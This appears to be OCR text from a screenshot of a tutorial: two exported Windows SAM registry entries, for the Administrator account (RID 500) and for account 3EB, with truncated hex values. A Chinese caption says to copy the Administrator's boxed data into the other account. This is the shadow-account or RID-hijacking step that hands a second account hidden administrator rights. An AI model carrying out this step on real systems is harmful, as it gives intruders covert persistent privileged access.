 000001F4.reg - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
Windows Registry Editor Version 5.00
[HKEY_LOCAL_MACHINE\SAM\SAM\Domains\Account\Users\000001F4]
"F"=hex:02,00,01,00,00,00,00,00,0e,ca,36,fd,01,ac,d5,01,00,00,00,00,00,00,00,00,\
00,58,05,3c,f5,40,ff,cf,01,ff,ff,ff,ff,ff,ff,ff,7f,00,00,00,00,00,00,00,00,\
f4,01,00,00,01,02,00,00,10,02,00,00,00,00,00,00,00,00,08,00,01,00,00,00,00,\
00,72,00,00,00,00,00
"V"=hex:00,00,00,00,bc,00,00,00,02,00,01,00,bc,00,00,00,1a,00,00,00,00,00,00,00,\
000003EB.reg - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
Windows Registry Editor Version 5.00
[HKEY_LOCAL_MACHINE\SAM\SAM\Domains\Account\Users\000003EB]
"F"=hex:02,00,01,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,\
00,f6,1e,13,91,04,ac,d5,01,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,\
eb,03,00,00,01,02,00,00,10,00,00,00,00,00,00,00,00,00,01,00,00,00,00,00,00,\
00,95,7c,0c,2e,6e,4a
"V"=hex:00,00,00,00,bc,00,00,00,02,00,01,00,bc,00,00,00,0e,00,00,00,00,00,00,00,\
00,cc,00,00,00,00,00,00,00,00,00,00,00,cc,00,00,00,00,00,00,00,00,00,00,00,\
红框部分替换成
000001F4中的
内容